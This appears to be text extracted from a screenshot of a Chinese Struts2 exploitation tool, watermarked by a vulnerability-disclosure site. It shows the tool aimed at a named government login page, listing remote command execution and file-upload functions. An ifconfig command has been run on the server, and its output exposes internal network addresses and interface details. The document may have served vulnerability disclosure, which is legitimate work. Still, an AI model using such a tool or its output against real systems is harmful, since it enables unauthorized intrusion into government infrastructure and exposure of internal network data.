 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://cms.yantai.gov.cn/login.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java
命令: ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr 00:50:56:BB:42:C5
inet6 addr: fe80::250:56ff:febb:42c5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:13186798 errors:0 dropped:0 overruns:0 frame:0
TX packets:18464 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3146755122 (2.9 GiB) TX bytes:1109046 (1.0 MiB)
Base address:0x2000 Memory:d1020000-d1040000
eth1 Link encap:Ethernet HWaddr 00:50:56:BB:42:C6
inet addr:192.168.1.46 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:febb:42c6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5922560325 errors:0 dropped:0 overruns:0 frame:0
TX packets:7101673126 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:452758429494 (421.6 GiB) TX bytes:4713860428194 (4.2 TiB)
Base address:0x2040 Memory:d1040000-d1060000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2236871 errors:0 dropped:0 overruns:0 frame:0
TX packets:2236871 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org